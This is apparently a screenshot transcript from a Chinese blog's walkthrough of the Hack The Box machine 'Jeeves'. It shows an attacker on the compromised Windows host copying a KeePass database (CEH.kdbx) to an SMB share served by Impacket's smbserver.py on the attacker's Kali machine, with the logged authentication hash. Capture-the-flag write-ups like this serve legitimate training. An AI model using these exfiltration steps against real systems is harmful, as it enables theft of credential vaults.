 dayu
restart-vm-
tools
mount-
shared-
folders
dayujeeves
root@kali: ~/Desktop/dayujeeves
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
11/03/2017 10:15 PM <DIR> Favorites
11/03/2017 10:22 PM <DIR> Links
11/03/2017 10:15 PM <DIR> Music
11/03/2017 10:22 PM <DIR> OneDrive
11/04/2017 02:10 AM <DIR> Pictures
11/03/2017 10:15 PM <DIR> Saved Games
11/03/2017 10:16 PM <DIR> Searches
11/03/2017 10:15 PM <DIR> Videos
0 File(s) 0 bytes
15 Dir(s) 7,529,074,688 bytes free
C:\Users\kohsuke>cd Documents
cd Documents
C:\Users\kohsuke\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\kohsuke\Documents
11/03/2017 10:18 PM <DIR> .
11/03/2017 10:18 PM <DIR> ..
09/18/2017 12:43 PM 2,846 CEH.kdbx
1 File(s) 2,846 bytes
2 Dir(s) 7,529,074,688 bytes free
C:\Users\kohsuke\Documents>use s: \\10.10.14.18\dayuxiyou
use s: \\10.10.14.18\dayuxiyou
'use' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\kohsuke\Documents>net use s: \\10.10.14.18\dayuxiyou
net use s: \\10.10.14.18\dayuxiyou
The command completed successfully.
C:\Users\kohsuke\Documents>copy CEH.kdbx s:
copy CEH.kdbx s:
1 file(s) copied.
C:\Users\kohsuke\Documents>
root@kali: ~/Desktop/dayujeeves
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayujeeves root@kali: ~/Desktop/dayujeeves
root@kali:~/Desktop/dayujeeves# ./smbserver.py dayuxiyou pwd
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.63,49679)
[*] AUTHENTICATE_MESSAGE (JEEVES\kohsuke,JEEVES)
[*] User JEEVES\kohsuke authenticated successfully
[*] kohsuke::JEEVES:4141414141414141:
[*] Disconnecting Share(1:IPC$)
root@kali: ~/Desktop/dayujeeves/pwd
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop/dayujeeves/pwd# ls
root@kali:~/Desktop/dayujeeves/pwd# ls
CEH.kdbx
root@kali:~/Desktop/dayujeeves/pwd#
大余安全
https://blog.csdn.net/qq_34801745